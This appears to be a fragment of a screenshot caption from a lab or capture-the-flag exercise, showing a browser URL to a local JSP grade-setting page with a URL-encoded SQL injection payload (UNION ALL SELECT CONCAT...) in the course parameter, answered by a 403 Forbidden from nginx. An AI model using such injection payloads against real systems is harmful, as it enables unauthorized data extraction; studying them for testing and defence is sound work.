 不安全 | 192.168.100.105:48180/ScorePrj/teachers/setscore.jsp?couno=001%27%20UNION%20ALL%20SELECT%20CONCAT(0x7171627871,IFNULL(CAST(fla...
403 Forbidden
nginx/1.23.1